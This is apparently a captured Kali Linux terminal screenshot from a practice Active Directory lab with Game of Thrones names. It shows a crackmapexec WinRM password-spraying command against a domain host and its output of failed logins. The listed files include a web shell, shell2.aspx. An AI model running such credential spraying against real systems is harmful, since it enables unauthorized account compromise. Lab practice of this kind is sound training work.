 1 2 3 4 3 21:27
kali@kali: ~/Desktop/GOADL
kali@kali: ~/Desktop/GOADL 172x40
┌──(kali㉿kali)-[~/Desktop/GOADL/loot]
└─$ cd ..
┌──(kali㉿kali)-[~/Desktop/GOADL]
└─$ ls
loot nmap_150.log nmap_151.log nmap_152.log notes.txt pass.txt shell2.aspx users users.txt www
┌──(kali㉿kali)-[~/Desktop/GOADL]
└─$ crackmapexec winrm -u users.txt -p pass.txt -d north.sevenkingdoms.local 192.168.0.152 --continue-on-success
HTTP 192.168.0.152 5986 192.168.0.152 [*] https://192.168.0.152:5986/wsman
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\Guest:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\arya.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\sansa.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\brandon.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\rickon.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\hodor:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\jon.snow:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\samwell.tarly:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\jeor.mormont:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\sql_svc:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\Administrator:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\Guest:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\krbtgt:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\vagrant:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\arya.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\eddard.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\catelyn.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\robb.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\sansa.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\brandon.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\rickon.stark:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\hodor:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\jon.snow:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\samwell.tarly:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\jeor.mormont:Heartsbane
WINRM 192.168.0.152 5986 192.168.0.152 [-] north.sevenkingdoms.local\sql_svc:Heartsbane
┌──(kali㉿kali)-[~/Desktop/GOADL]
└─$ crackmapexec winrm -u users.txt -p pass.txt -d north.sevenkingdoms.local 192.168.0.152 --continue-on-success